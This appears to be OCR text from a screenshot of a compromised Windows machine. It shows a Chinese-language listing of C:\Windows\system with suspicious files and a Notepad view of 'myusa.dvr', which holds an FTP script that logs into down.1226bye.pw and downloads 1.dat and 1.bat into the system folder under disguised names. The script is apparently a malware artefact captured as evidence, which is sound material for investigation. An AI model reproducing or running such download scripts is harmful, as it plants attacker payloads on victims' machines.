 本地磁盘 (C:) Windows system
搜索 system
文件夹
名称 修改日期 类型 大小
avicap.dll 2009/6/11 5:21 应用程序扩展 68 KB
avifile.dll 2009/6/11 5:21 应用程序扩展 107 KB
cabs 2019/10/21 16:00 应用程序 37 KB
down 2019/10/14 16:53 应用程序 23 KB
mciavi.drv
mciseq.drv
mciwave.drv
msvideo.dll
myusa.dvr
myusago.dvr
myusa.dvr - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
open down.1226bye.pw
mssql
1433
get 1.dat c:\windows\system\myusago.dvr
get 1.bat c:\windows\system\backs.bat
bye
秦萧